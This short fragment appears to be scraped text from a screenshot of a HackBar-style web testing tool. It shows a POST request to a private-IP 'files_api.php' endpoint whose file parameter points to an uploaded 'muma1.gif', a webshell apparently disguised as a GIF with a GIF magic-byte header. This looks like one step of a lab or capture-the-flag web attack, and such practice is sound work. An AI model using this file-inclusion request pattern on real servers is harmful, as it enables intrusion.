 Load URL
http://192.168.10.57:8011/api/files_api.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data
file=/var/www/development/uploader/FRANKuploads/muma1.gif
GIF98